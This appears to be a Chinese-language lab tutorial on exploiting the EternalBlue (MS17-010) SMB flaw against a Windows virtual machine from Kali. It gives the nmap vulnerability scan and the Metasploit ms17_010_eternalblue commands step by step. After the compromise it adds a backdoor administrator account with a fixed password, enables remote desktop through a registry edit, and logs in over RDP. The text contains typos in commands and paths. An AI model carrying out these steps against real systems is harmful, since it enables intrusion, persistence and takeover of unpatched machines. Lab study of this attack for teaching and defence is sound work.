一,说明

介绍:2017年5月12日晚上20时左右,全球爆发大规模蠕虫勒索软件感染事件,用户只要开机上网就可被攻击。五个小时内,包括英国、俄罗斯、整个欧洲以及国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件,这场攻击甚至造成了国内大量教学系统瘫痪,包括校园一卡通系统

此次操作做主要是对永恒之蓝漏洞攻击的操作.

二,环境准备

- 在虚拟机内准备windows靶机

- 安装kail 或装有nmap软件的电脑系统(本次演示在kail系统中演示)

三,操作步骤



1.打开提前准备好的windows系统,查看打开dos,输入ipconfig查看ip 地址

1 | ipconfig |



2.打开kail系统查找nmap永恒之蓝脚本的存放地址,输入代码,如图:\

1 | whereis nmap |

1 | cd /usr/shall/nmap |



3.输入locate ms17找到永恒之蓝脚本,,如图

1 | locate ms17 |

4.然后输入nmap smb-vuln-ms17-010 ip (这里IP 指我们之前查看的靶机IP)

1 | nmap smb-vuln-ms17-010 192.168.179.129 |

5.Enter运行,出现下图所示,及已经扫描完成,



6打开meterpreter 准备入侵,输入msfconsole打开,

1 | msfconsole |





7.寻找我们已经扫描的漏洞,输入search ms17-010

1 | search ms17-010 |





8.使用payload的端口输入use exploit/windows/smb/ms17_010_eternalblue,辟谷查看端口和ip如下

1 | use exploit/windows/smb/ms17_010_eternalblue |

9.修改远程端口rlost和rport,输入如下代码:

1 | set rhosts 192.168.179.129 |



10.修改完成查看,输入run并运行:

1 | run |



11.出现如下界面表示入侵成功,我们就可以修改添加管理员权限

往靶机中添加管理员用户,如图:

1 | net user desk 123.com /add |



12打开靶机的远程控制3389端口:

1 | REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f |



13.输入rdesktop IP (靶机ip):

1 | rdesktop 192.168.179.129 |

14,如图下图,入侵成功,输入添加的用户密码即可进去windows